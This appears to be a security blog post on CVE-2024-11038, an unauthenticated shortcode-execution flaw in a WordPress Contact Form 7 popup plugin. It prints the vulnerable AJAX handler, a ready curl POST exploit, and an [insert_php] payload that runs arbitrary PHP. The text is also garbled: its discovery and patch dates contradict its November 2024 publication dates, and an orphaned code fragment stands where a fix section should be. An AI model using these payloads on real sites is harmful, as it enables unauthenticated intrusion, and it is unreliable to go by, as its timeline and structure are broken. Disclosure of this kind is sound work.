---
Introduction
WordPress remains the world's favorite CMS, powering millions of websites. Its strength is its massive plugin ecosystem – but that’s exactly where attackers look for vulnerabilities. In February 2024, a significant flaw was discovered in the popular WPB Popup for Contact Form 7 – CF7 Popup plugin.
This post dives deep into CVE-2024-11038, a vulnerability letting anyone run arbitrary shortcodes on affected sites, possibly leading to full site compromise. If you’re running this plugin, you *must* read and act.
Patched Version: None as of June 2024 (*check updates!*)
- Official Page: WordPress Plugin Directory
What is CVE-2024-11038?
This vulnerability centers around the wpb_pcf_fire_contact_form AJAX action. The plugin lets visitors request this AJAX action. However, the code doesn’t confirm who’s making the call or what is being submitted.
Why is this dangerous? The plugin passes a user-supplied value directly to the do_shortcode function *without* proper checks. The result: anyone can sniff out your site URL and fire off requests that WordPress executes as arbitrary shortcodes. Shortcodes can reveal sensitive info, perform admin actions, or run malicious code (depending on enabled shortcodes and plugins).
From /inc/wpbpcf7-public.php (actual line numbers may differ)
add_action('wp_ajax_nopriv_wpb_pcf_fire_contact_form', 'wpb_pcf_fire_contact_form');
add_action('wp_ajax_wpb_pcf_fire_contact_form', 'wpb_pcf_fire_contact_form');
function wpb_pcf_fire_contact_form() {
$shortcode = isset($_POST['fire_contact_form']) ? $_POST['fire_contact_form'] : '';
if($shortcode){
echo do_shortcode($shortcode); // <-- Where the magic (and risk) happens!
}
wp_die();
}
There are no checks on who is calling (no nonce, not even logged-in required) and no sanitization or validation of the shortcode string.
2. Exploit in Action
Here’s a real-world example. Suppose your WordPress site lives at https://victim.com/.
Sample POST exploit using curl
curl -X POST 'https://victim.com/wp-admin/admin-ajax.php' \
-d 'action=wpb_pcf_fire_contact_form' \
-d 'fire_contact_form=[recent-posts]'
This request triggers the [recent-posts] shortcode (if available), and returns the site's latest posts in the response.
Data leakage: Expose user info, posts, or settings not meant for the public.
- Site compromise: If your site has shortcodes that run PHP (some plugins do!), attackers can run *arbitrary code*.
Example of a More Dangerous Payload
If you have a plugin like “Insert PHP” that lets you execute arbitrary PHP via shortcodes, an attacker could POST something like:
action=wpb_pcf_fire_contact_form
fire_contact_form=[insert_php]echo 'hacked!';[/insert_php]
This will run whatever PHP the attacker wishes on your server.
References & Sources
- Official CVE Record: CVE-2024-11038 on NVD *(link when public)*
- Wordfence Advisory: https://www.wordfence.com/threat-intel/vulnerabilities/id/a3353509-7003-4ae3-8f06-5ce18e63abd1
- Plugin Repo: https://wordpress.org/plugins/wpb-popup-contact-form7/
- WordPress AJAX Security: AJAX in Plugins
Never install plugins that allow raw PHP via shortcodes!
- Audit all plugins for recent updates and vulnerabilities (WPScan Database is great).
}
// ...rest of code
}
Conclusion
CVE-2024-11038 is a plug-and-play hack: attackers just POST a malicious shortcode, no login or privilege required. Depending on your other plugins and shortcodes, this vulnerability can range from a privacy leak to total site takeover.
Don’t wait – disable or update the plugin immediately.
*Share this post to spread the word and help the WordPress community stay secure.*
Have questions or need help? Comment below or reach out to your favorite security forum!
Timeline
Published on: 11/19/2024 11:15:05 UTC
Last modified on: 11/19/2024 21:57:32 UTC
